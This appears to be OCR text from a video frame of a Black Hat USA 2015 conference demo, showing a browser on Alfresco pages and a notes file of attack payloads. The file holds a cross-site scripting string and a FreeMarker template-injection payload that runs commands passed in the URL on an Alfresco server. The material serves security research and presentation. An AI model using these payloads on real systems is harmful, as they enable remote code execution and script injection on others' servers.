 Chrome File Edit View History Bookmarks People Window Help British - PC Wed 18:53
Alfresco » Document Deta /Company Home Alfresco » Document Deta demo_alfresco_live.txt
file:///Users/intruder/notes/blackhat/demo_alfresco_live.txt
<img ='><svg onload="alert(1)"'>
<#assign ex="freemarker.template.utility.Execute"?
new()> ${ ex(url.getArgs())}
black hat
USA 2015